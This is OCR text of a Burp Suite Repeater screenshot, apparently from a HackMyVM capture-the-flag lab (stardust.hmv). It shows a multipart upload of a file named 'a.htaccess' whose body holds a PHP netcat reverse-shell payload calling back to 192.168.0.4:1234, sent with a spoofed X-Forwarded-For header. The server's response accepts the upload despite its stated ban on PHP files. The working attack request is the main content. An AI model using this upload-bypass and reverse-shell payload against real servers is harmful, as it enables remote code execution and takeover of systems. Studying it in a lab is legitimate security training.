 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys SAML Raider Certificates
1 × +
Send Cancel < ▼ > ▼ Target: http://intranetik.stardust.hmv
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: intranetik.stardust.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4143195589222852581636713664​79
8 Content-Length: 286
9 Origin: http://intranetik.stardust.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://intranetik.stardust.hmv/
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 -----------------------------414319558922285258163671366479
17 Content-Disposition: form-data; name="file"; filename="a.htaccess"
18 Content-Type: application/octet-stream
19
20 #<?php exec("nc -e /bin/bash 192.168.0.4 1234");?>
21
22 -----------------------------414319558922285258163671366479--
23
Search... 0 matches
Response
Pretty Raw Hex Render \n
104 line-height:1.5;
105 text-align:center;
106 }
107 </style>
108 </head>
109 <body>
110 <div class="container">
111 <h1>
Stardust File Upload
</h1>
112 <p>
Use this page to upload files to the company's shared server.
</p>
113 <p>
<B>
Note that file types such as .php, .py, .sh, .asp, etc., are not allowed.
</B>
</p>
114 <form action="index.php" method="post" enctype="multipart/form-data">
115 <label for="file">
Choose File
</label>
116 <input type="file" name="file" id="file" required>
117 <input type="submit" value="Upload">
118 </form>
119 <p class="footer">
120 Don't forget our after-work event every 3rd Thursday of the month!
121 </p>
122 </div>
123 <script>
124 document.getElementById('file').addEventListener('change', function() {
125 var fileName = this.value.split('\\').pop();
126 var label = document.querySelector('label[for="file"]');
127 label.textContent = fileName ? fileName : 'Choose File';
128 }
);
129 </script>
130 </body>
131 </html>
132
133
134 File uploaded successfully.
0 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done 3,697